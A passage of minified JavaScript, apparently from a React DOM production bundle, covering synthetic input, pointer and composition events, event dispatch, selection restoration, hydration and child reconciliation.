e.type==="keypress"?Hr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Kp=Se(Qp),Gp=H({},_l,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Bo=Se(Gp),Yp=H({},mr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Vi}),Xp=Se(Yp),qp=H({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Zp=Se(qp),Jp=H({},_l,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ef=Se(Jp),tf=[9,13,27,32],$i=Xe&&"CompositionEvent"in window,Fn=null;Xe&&"documentMode"in document&&(Fn=document.documentMode);var nf=Xe&&"TextEvent"in window&&!Fn,Fu=Xe&&(!$i||Fn&&8<Fn&&11>=Fn),Ho=" ",Wo=!1;function Vu(e,t){switch(e){case"keyup":return tf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $u(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Gt=!1;function rf(e,t){switch(e){case"compositionend":return $u(t);case"keypress":return t.which!==32?null:(Wo=!0,Ho);case"textInput":return e=t.data,e===Ho&&Wo?null:e;default:return null}}function lf(e,t){if(Gt)return e==="compositionend"||!$i&&Vu(e,t)?(e=Ou(),Br=Oi=it=null,Gt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Fu&&t.locale!=="ko"?null:t.data;default:return null}}var sf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!sf[e.type]:t==="textarea"}function Au(e,t,n,r){yu(r),t=ol(t,"onChange"),0<t.length&&(n=new Fi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Vn=null,Jn=null;function of(e){Ju(e,0)}function Ll(e){var t=qt(e);if(pu(t))return e}function af(e,t){if(e==="change")return t}var Bu=!1;if(Xe){var rs;if(Xe){var ls="oninput"in document;if(!ls){var Ko=document.createElement("div");Ko.setAttribute("oninput","return;"),ls=typeof Ko.oninput=="function"}rs=ls}else rs=!1;Bu=rs&&(!document.documentMode||9<document.documentMode)}function Go(){Vn&&(Vn.detachEvent("onpropertychange",Hu),Jn=Vn=null)}function Hu(e){if(e.propertyName==="value"&&Ll(Jn)){var t=[];Au(t,Jn,e,Ti(e)),ku(of,t)}}function uf(e,t,n){e==="focusin"?(Go(),Vn=t,Jn=n,Vn.attachEvent("onpropertychange",Hu)):e==="focusout"&&Go()}function cf(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ll(Jn)}function df(e,t){if(e==="click")return Ll(t)}function pf(e,t){if(e==="input"||e==="change")return Ll(t)}function ff(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Oe=typeof Object.is=="function"?Object.is:ff;function er(e,t){if(Oe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!ks.call(t,s)||!Oe(e[s],t[s]))return!1}return!0}function Yo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Xo(e,t){var n=Yo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Yo(n)}}function Wu(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Wu(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Qu(){for(var e=window,t=el();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=el(e.document)}return t}function Ai(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function mf(e){var t=Qu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Wu(n.ownerDocument.documentElement,n)){if(r!==null&&Ai(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Xo(n,i);var o=Xo(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var hf=Xe&&"documentMode"in document&&11>=document.documentMode,Yt=null,As=null,$n=null,Bs=!1;function qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Bs||Yt==null||Yt!==el(r)||(r=Yt,"selectionStart"in r&&Ai(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),$n&&er($n,r)||($n=r,r=ol(As,"onSelect"),0<r.length&&(t=new Fi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Xt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ss={},Ku={};Xe&&(Ku=document.createElement("div").style,"AnimationEvent"in window||(delete Xt.animationend.animation,delete Xt.animationiteration.animation,delete Xt.animationstart.animation),"TransitionEvent"in window||delete Xt.transitionend.transition);function zl(e){if(ss[e])return ss[e];if(!Xt[e])return e;var t=Xt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ku)return ss[e]=t[n];return e}var Gu=zl("animationend"),Yu=zl("animationiteration"),Xu=zl("animationstart"),qu=zl("transitionend"),Zu=new Map,Zo="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Zu.set(e,t),$t(t,[e])}for(var is=0;is<Zo.length;is++){var os=Zo[is],xf=os.toLowerCase(),gf=os[0].toUpperCase()+os.slice(1);wt(xf,"on"+gf)}wt(Gu,"onAnimationEnd");wt(Yu,"onAnimationIteration");wt(Xu,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(qu,"onTransitionEnd");pn("onMouseEnter",["mouseout","mouseover"]);pn("onMouseLeave",["mouseout","mouseover"]);pn("onPointerEnter",["pointerout","pointerover"]);pn("onPointerLeave",["pointerout","pointerover"]);$t("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));$t("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));$t("onBeforeInput",["compositionend","keypress","textInput","paste"]);$t("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));$t("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var In="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),vf=new Set("cancel close invalid load scroll toggle".split(" ").concat(In));function Jo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,hp(r,t,void 0,e),e.currentTarget=null}function Ju(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],u=a.instance,c=a.currentTarget;if(a=a.listener,u!==i&&s.isPropagationStopped())break e;Jo(s,a,c),i=u}else for(o=0;o<r.length;o++){if(a=r[o],u=a.instance,c=a.currentTarget,a=a.listener,u!==i&&s.isPropagationStopped())break e;Jo(s,a,c),i=u}}}if(nl)throw e=Os,nl=!1,Os=null,e}function F(e,t){var n=t[Gs];n===void 0&&(n=t[Gs]=new Set);var r=e+"__bubble";n.has(r)||(ec(t,e,2,!1),n.add(r))}function as(e,t,n){var r=0;t&&(r|=4),ec(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Lr]){e[Lr]=!0,ou.forEach(function(n){n!=="selectionchange"&&(vf.has(n)||as(n,!1,e),as(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,as("selectionchange",!1,t))}}function ec(e,t,n,r){switch(Du(t)){case 1:var s=zp;break;case 4:s=Rp;break;default:s=Di}n=s.bind(null,t,n,e),s=void 0,!Ds||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function us(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===s||u.nodeType===8&&u.parentNode===s))return;o=o.return}for(;a!==null;){if(o=Lt(a),o===null)return;if(u=o.tag,u===5||u===6){r=i=o;continue e}a=a.parentNode}}r=r.return}ku(function(){var c=i,f=Ti(n),m=[];e:{var x=Zu.get(e);if(x!==void 0){var y=Fi,j=e;switch(e){case"keypress":if(Hr(n)===0)break e;case"keydown":case"keyup":y=Kp;break;case"focusin":j="focus",y=ns;break;case"focusout":j="blur",y=ns;break;case"beforeblur":case"afterblur":y=ns;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=$o;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Up;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Xp;break;case Gu:case Yu:case Xu:y=Op;break;case qu:y=Zp;break;case"scroll":y=Tp;break;case"wheel":y=ef;break;case"copy":case"cut":case"paste":y=Vp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Bo}var g=(t&4)!==0,S=!g&&e==="scroll",p=g?x!==null?x+"Capture":null:x;g=[];for(var d=c,h;d!==null;){h=d;var v=h.stateNode;if(h.tag===5&&v!==null&&(h=v,p!==null&&(v=Yn(d,p),v!=null&&g.push(nr(d,v,h)))),S)break;d=d.return}0<g.length&&(x=new y(x,j,null,n,f),m.push({event:x,listeners:g}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Us&&(j=n.relatedTarget||n.fromElement)&&(Lt(j)||j[qe]))break e;if((y||x)&&(x=f.window===f?f:(x=f.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=c,j=j?Lt(j):null,j!==null&&(S=At(j),j!==S||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=c),y!==j)){if(g=$o,v="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(g=Bo,v="onPointerLeave",p="onPointerEnter",d="pointer"),S=y==null?x:qt(y),h=j==null?x:qt(j),x=new g(v,d+"leave",y,n,f),x.target=S,x.relatedTarget=h,v=null,Lt(f)===c&&(g=new g(p,d+"enter",j,n,f),g.target=h,g.relatedTarget=S,v=g),S=v,y&&j)t:{for(g=y,p=j,d=0,h=g;h;h=Ht(h))d++;for(h=0,v=p;v;v=Ht(v))h++;for(;0<d-h;)g=Ht(g),d--;for(;0<h-d;)p=Ht(p),h--;for(;d--;){if(g===p||p!==null&&g===p.alternate)break t;g=Ht(g),p=Ht(p)}g=null}else g=null;y!==null&&ea(m,x,y,g,!1),j!==null&&S!==null&&ea(m,S,j,g,!0)}}e:{if(x=c?qt(c):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var k=af;else if(Qo(x))if(Bu)k=pf;else{k=cf;var P=uf}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(k=df);if(k&&(k=k(e,c))){Au(m,k,n,f);break e}P&&P(e,x,c),e==="focusout"&&(P=x._wrapperState)&&P.controlled&&x.type==="number"&&Ls(x,"number",x.value)}switch(P=c?qt(c):window,e){case"focusin":(Qo(P)||P.contentEditable==="true")&&(Yt=P,As=c,$n=null);break;case"focusout":$n=As=Yt=null;break;case"mousedown":Bs=!0;break;case"contextmenu":case"mouseup":case"dragend":Bs=!1,qo(m,n,f);break;case"selectionchange":if(hf)break;case"keydown":case"keyup":qo(m,n,f)}var b;if($i)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Gt?Vu(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Fu&&n.locale!=="ko"&&(Gt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Gt&&(b=Ou()):(it=f,Oi="value"in it?it.value:it.textContent,Gt=!0)),P=ol(c,_),0<P.length&&(_=new Ao(_,e,null,n,f),m.push({event:_,listeners:P}),b?_.data=b:(b=$u(n),b!==null&&(_.data=b)))),(b=nf?rf(e,n):lf(e,n))&&(c=ol(c,"onBeforeInput"),0<c.length&&(f=new Ao("onBeforeInput","beforeinput",null,n,f),m.push({event:f,listeners:c}),f.data=b))}Ju(m,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ol(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Yn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Yn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Ht(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function ea(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,u=a.alternate,c=a.stateNode;if(u!==null&&u===r)break;a.tag===5&&c!==null&&(a=c,s?(u=Yn(n,i),u!=null&&o.unshift(nr(n,u,a))):s||(u=Yn(n,i),u!=null&&o.push(nr(n,u,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var yf=/\r\n?/g,jf=/\u0000|\uFFFD/g;function ta(e){return(typeof e=="string"?e:""+e).replace(yf,`
`).replace(jf,"")}function zr(e,t,n){if(t=ta(t),ta(e)!==t&&n)throw Error(w(425))}function al(){}var Hs=null,Ws=null;function Qs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Ks=typeof setTimeout=="function"?setTimeout:void 0,wf=typeof clearTimeout=="function"?clearTimeout:void 0,na=typeof Promise=="function"?Promise:void 0,Nf=typeof queueMicrotask=="function"?queueMicrotask:typeof na<"u"?function(e){return na.resolve(null).then(e).catch(kf)}:Ks;function kf(e){setTimeout(function(){throw e})}function cs(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function ra(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),$e="__reactFiber$"+wn,rr="__reactProps$"+wn,qe="__reactContainer$"+wn,Gs="__reactEvents$"+wn,Sf="__reactListeners$"+wn,Cf="__reactHandles$"+wn;function Lt(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qe]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=ra(e);e!==null;){if(n=e[$e])return n;e=ra(e)}return t}e=n,n=e.parentNode}return null}function hr(e){return e=e[$e]||e[qe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Rl(e){return e[rr]||null}var Ys=[],Zt=-1;function Nt(e){return{current:e}}function V(e){0>Zt||(e.current=Ys[Zt],Ys[Zt]=null,Zt--)}function O(e,t){Zt++,Ys[Zt]=e.current,e.current=t}var yt={},ae=Nt(yt),xe=Nt(!1),Ut=yt;function fn(e,t){var n=e.type.contextTypes;if(!n)return yt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function ul(){V(xe),V(ae)}function la(e,t,n){if(ae.current!==yt)throw Error(w(168));O(ae,t),O(xe,n)}function tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(w(108,ap(e)||"Unknown",s));return H({},n,r)}function cl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||yt,Ut=ae.current,O(ae,e),O(xe,xe.current),!0}function sa(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=tc(e,t,Ut),r.__reactInternalMemoizedMergedChildContext=e,V(xe),V(ae),O(ae,e)):V(xe),O(xe,n)}var Qe=null,Tl=!1,ds=!1;function nc(e){Qe===null?Qe=[e]:Qe.push(e)}function Ef(e){Tl=!0,nc(e)}function kt(){if(!ds&&Qe!==null){ds=!0;var e=0,t=D;try{var n=Qe;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,Tl=!1}catch(s){throw Qe!==null&&(Qe=Qe.slice(e+1)),Pu(Mi,kt),s}finally{D=t,ds=!1}}return null}var Jt=[],en=0,dl=null,pl=0,Ce=[],Ee=0,It=null,Ke=1,Ge="";function Pt(e,t){Jt[en++]=pl,Jt[en++]=dl,dl=e,pl=t}function rc(e,t,n){Ce[Ee++]=Ke,Ce[Ee++]=Ge,Ce[Ee++]=It,It=e;var r=Ke;e=Ge;var s=32-Ie(r)-1;r&=~(1<<s),n+=1;var i=32-Ie(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,Ke=1<<32-Ie(t)+s|n<<s|r,Ge=i+e}else Ke=1<<i|n<<s|r,Ge=e}function Bi(e){e.return!==null&&(Pt(e,1),rc(e,1,0))}function Hi(e){for(;e===dl;)dl=Jt[--en],Jt[en]=null,pl=Jt[--en],Jt[en]=null;for(;e===It;)It=Ce[--Ee],Ce[Ee]=null,Ge=Ce[--Ee],Ce[Ee]=null,Ke=Ce[--Ee],Ce[Ee]=null}var we=null,je=null,$=!1,Ue=null;function lc(e,t){var n=Pe(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ia(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,we=e,je=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,we=e,je=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=It!==null?{id:Ke,overflow:Ge}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pe(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,we=e,je=null,!0):!1;default:return!1}}function Xs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function qs(e){if($){var t=je;if(t){var n=t;if(!ia(e,t)){if(Xs(e))throw Error(w(418));t=pt(n.nextSibling);var r=we;t&&ia(e,t)?lc(r,n):(e.flags=e.flags&-4097|2,$=!1,we=e)}}else{if(Xs(e))throw Error(w(418));e.flags=e.flags&-4097|2,$=!1,we=e}}}function oa(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;we=e}function Rr(e){if(e!==we)return!1;if(!$)return oa(e),$=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Qs(e.type,e.memoizedProps)),t&&(t=je)){if(Xs(e))throw sc(),Error(w(418));for(;t;)lc(e,t),t=pt(t.nextSibling)}if(oa(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){je=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}je=null}}else je=we?pt(e.stateNode.nextSibling):null;return!0}function sc(){for(var e=je;e;)e=pt(e.nextSibling)}function mn(){je=we=null,$=!1}function Wi(e){Ue===null?Ue=[e]:Ue.push(e)}var Pf=et.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function aa(e){var t=e._init;return t(e._payload)}function ic(e){function t(p,d){if(e){var h=p.deletions;h===null?(p.deletions=[d],p.flags|=16):h.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function s(p,d){return p=xt(p,d),p.index=0,p.sibling=null,p}function i(p,d,h){return p.index=h,e?(h=p.alternate,h!==null?(h=h.index,h<d?(p.flags|=2,d):h):(p.flags|=2,d)):(p.flags|=1048576,d)}function o(p){return e&&p.alternate===null&&(p.flags|=2),p}function a(p,d,h,v){return d===null||d.tag!==6?(d=vs(h,p.mode,v),d.return=p,d):(d=s(d,h),d.return=p,d)}function u(p,d,h,v){var k=h.type;return k===Kt?f(p,d,h.props.children,v,h.key):d!==null&&(d.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&aa(k)===d.type)?(v=s(d,h.props),v.ref=Ln(p,d,h),v.return=p,v):(v=qr(h.type,h.key,h.props,null,p.mode,v),v.ref=Ln(p,d,h),v.return=p,v)}function c(p,d,h,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=ys(h,p.mode,v),d.return=p,d):(d=s(d,h.children||[]),d.return=p,d)}function f(p,d,h,v,k){return d===null||d.tag!==7?(d=Mt(h,p.mode,v,k),d.return=p,d):(d=s(d,h),d.return=p,d)}function m(p,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=vs(""+d,p.mode,h),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Nr:return h=qr(d.type,d.key,d.props,null,p.mode,h),h.ref=Ln(p,null,d),h.return=p,h;case Qt:return d=ys(d,p.mode,h),d.return=p,d;case nt:var v=d._init;return m(p,v(d._payload),h)}if(Mn(d)||Cn(d))return d=Mt(d,p.mode,h,null),d.return=p,d;Tr(p,d)}return null}function x(p,d,h,v){var k=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return k!==null?null:a(p,d,""+h,v);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:return h.key===k?u(p,d,h,v):null;case Qt:return h.key===k?c(p,d,h,v):null;case nt:return k=h._init,x(p,d,k(h._payload),v)}if(Mn(h)||Cn(h))return k!==null?null:f(p,d,h,v,null);Tr(p,h)}return null}function y(p,d,h,v,k){if(typeof v=="string"&&v!==""||typeof v=="number")return p=p.get(h)||null,a(d,p,""+v,k);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Nr:return p=p.get(v.key===null?h:v.key)||null,u(d,p,v,k);case Qt:return p=p.get(v.key===null?h:v.key)||null,c(d,p,v,k);case nt:var P=v._init;return y(p,d,h,P(v._payload),k)}if(Mn(v)||Cn(v))return p=p.get(h)||null,f(d,p,v,k,null);Tr(d,v)}return null}function j(p,d,h,v){for(var k=null,P=null,b=d,_=d=0,Q=null;b!==null&&_<h.length;_++){b.index>_?(Q=b,b=null):Q=b.sibling;var M=x(p,b,h[_],v);if(M===null){b===null&&(b=Q);break}e&&b&&M.alternate===null&&t(p,b),d=i(M,d,_),P===null?k=M:P.sibling=M,P=M,b=Q}if(_===h.length)return n(p,b),$&&Pt(p,_),k;if(b===null){for(;_<h.length;_++)b=m(p,h[_],v),b!==null&&(d=i(b,d,_),P===null?k=b:P.sibling=b,P=b);return $&&Pt(p,_),k}for(b=r(p,b);_<h.length;_++)Q=y(b,p,_,h[_],v),Q!==null&&(e&&Q.alternate!==null&&b.delete(Q.key===null?_:Q.key),d=i(Q,d,_),P===null?k=Q:P.sibling=Q,P=Q);return e&&b.forEach(function(ze){return t(p,ze)}),$&&Pt(p,_),k}function g(p,d,h,v){var k=Cn(h);if(typeof k!="function")throw Error(w(150));if(h=k.call(h),h==null)throw Error(w(151));for(var P=k=null,b=d,_=d=0,Q=null,M=h.next();b!==null&&!M.done;_++,M=h.next()){b.index>_?(Q=b,b=null):Q=b.sibling;var ze=x(p,b,M.value,v);if(ze===null){b===null&&(b=Q);break}e&&b&&ze.alternate===null&&t(p,b),d=i(ze,d,_),P===null?k=ze:P.sibling=ze,P=ze,b=Q}if(M.done)return n(p,b),$&&Pt(p,_),k;if(b===null){for(;!M.done;_++,M=h.next())M=m(p,M.value,v),M!==null&&(d=i(M,d,_),P===null?k=M:P.sibling=M,P=M);return $&&Pt(p,_),k}for(b=r(p,b);!M.done;_++,M=h.next())M=y(b,p,_,M.value,v),M!==null&&(e&&M.alternate!==null&&b.delete(M.key===null?_:M.key),d=i(M,d,_),P===null?k=M:P.sibling=M,P=M);return e&&b.forEach(function(kn){return t(p,kn)}),$&&Pt(p,_),k}function S(p,d,h,v){if(typeof h=="object"&&h!==null&&h.type===Kt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:e:{for(var k=h.key,P=d;P!==null;){if(P.key===k){if(k=h.type,k===Kt){if(P.tag===7){n(p,P.sibling),d=s(P,h.props.children),d.return=p,p=d;break e}}else if(P.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&aa(k)===P.type){n(p,P.sibling),d=s(P,h.props),d.ref=Ln(p,P,h),d.return=p,p=d;break e}n(p,P);break}else 